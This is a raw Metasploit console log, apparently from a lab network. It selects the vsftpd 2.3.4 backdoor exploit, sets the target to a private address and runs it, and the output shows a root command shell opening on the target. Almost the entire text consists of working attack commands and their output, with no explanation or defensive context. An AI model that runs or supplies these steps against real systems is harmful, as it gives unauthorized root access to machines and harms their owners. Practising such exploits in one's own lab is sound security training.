 # Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.0.106
RHOSTS => 192.168.0.106
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.0.106:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.0.106:21 - USER: 331 Please specify the password.
[+] 192.168.0.106:21 - Backdoor service has been spawned, handling...
[+] 192.168.0.106:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.0.142:40693 -> 192.168.0.106:6200) at 2023-04-11 14:03:05 -0400